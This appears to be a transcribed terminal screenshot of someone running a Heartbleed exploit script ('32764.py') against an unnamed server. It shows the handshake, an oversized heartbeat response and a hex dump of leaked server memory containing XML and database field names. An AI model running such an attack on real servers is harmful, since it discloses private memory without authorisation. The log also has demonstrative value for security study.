 深度终端
forsaken@forsaken-pc:~$ python 32764.py
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 62
... received message: type = 22, ver = 0300, length = 579
... received message: type = 22, ver = 0300, length = 203
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 65 4E 61 6D ....#.......eNam
00e0: 65 3E 3C 6C 6F 63 61 6C 3E 74 72 75 65 3C 2F 6C e><local>true</l
00f0: 6F 63 61 6C 3E 3C 50 61 72 61 6D 65 74 65 72 3E ocal><Parameter>
0100: 27 23 69 64 23 27 2C 32 32 30 2C 69 64 2C 64 61 '#id#',220,id,da
0110: 74 61 73 65 74 74 79 70 65 5F 69 64 2C 63 61 74 tasettype_id,cat
0120: 65 67 6F 72 79 5F 69 64 2C 63 72 65 61 74 65 5F egory_id,create_
0130: 64 61 74 65 2C 6C 61 73 74 5F 75 70 64 61 74 65 date,last_update
0140: 5F 64 61 74 65 3C 2F 50 61 72 61 6D 65 74 65 72 _date</Parameter
0150: 3E 3C 2F 72 6F 6F 74 3E CA 4F 09 4F 8E C6 CF F1 ></root>.O.O....
0160: BF DB 5A EF A3 2B B7 F7 2C 6C 61 73 74 5F 75 70 ..Z..+..,last_up
0170: 64 61 74 65 5F 64 61 74 65 2C 73 74 61 74 75 73 date_date,status
0180: 2C 63 72 65 61 74 65 5F 64 61 74 65 2C 64 65 73 ,create_date,des